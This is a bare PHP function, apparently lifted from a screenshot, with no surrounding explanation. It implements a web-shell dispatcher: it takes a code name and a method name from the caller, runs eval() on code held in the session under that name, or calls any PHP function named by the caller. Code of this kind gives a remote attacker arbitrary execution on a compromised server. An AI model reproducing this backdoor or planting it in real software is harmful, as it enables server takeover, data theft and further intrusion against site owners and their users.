 function evalFunc(){
    @session_write_close();
    $className=get( key: "codeName");
    $methodName=get( key: "methodName");
    $_SES=&getSession();
    if ($methodName!=null){
        if (strlen(trim($className))>0){
            if ($methodName=="includeCode"){
                return includeCode();
            }else{
                if (isset($_SES[$className])){
                    return eval($_SES[$className]);
                }else{
                    return "{$className} no load";
                }
            }
        }else{
            if (function_exists($methodName)){
                return $methodName();
            }else{
                return "function {$methodName} not exist";
            }
        }
    }else{
        return "methodName Is Null";
    }
}